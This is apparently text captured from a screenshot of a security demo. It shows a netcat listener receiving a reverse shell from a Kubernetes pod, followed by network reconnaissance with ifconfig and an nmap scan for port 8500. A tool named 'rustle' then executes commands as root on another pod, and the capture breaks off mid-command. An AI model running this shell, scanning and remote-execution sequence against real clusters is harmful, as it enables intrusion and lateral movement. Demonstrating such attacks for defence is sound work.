 Overview
Graph
Applications
Workloads
Services
Istio Config
df30 — nc -l 12345 — 141×46
~/df30/vitruvian/vitruvian/templates — -zsh
~/df30 — nc -l 12345
~/df30 — nc -l 12346
+
[df30 % nc -l 12345 ]
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
raider@raider-q7r8n:/$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.244.1.104  netmask 255.255.255.0  broadcast 10.244.1.255
        inet6 fe80::c868:1fff:feb2:26d3  prefixlen 64  scopeid 0x20<link>
        ether ca:68:1f:b2:26:d3  txqueuelen 0  (Ethernet)
        RX packets 832  bytes 43405 (43.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 848  bytes 58697 (58.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
raider@raider-q7r8n:/$ nmap -p 8500 --open 10.244.1.0/24
nmap -p 8500 --open 10.244.1.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-20 01:25 UTC
Nmap scan report for 10.244.1.16
Host is up (0.0037s latency).
PORT     STATE SERVICE
8500/tcp open  fmtp
Nmap scan report for 10.244.1.18
Host is up (0.0036s latency).
PORT     STATE SERVICE
8500/tcp open  fmtp
Nmap done: 256 IP addresses (37 hosts up) scanned in 2.17 seconds
raider@raider-q7r8n:/$ rustle 10.244.1.18 -- whoami
rustle 10.244.1.18 -- whoami
root
raider@raider-q7r8n:/$ rustle 10.244.1.18 -- bash -c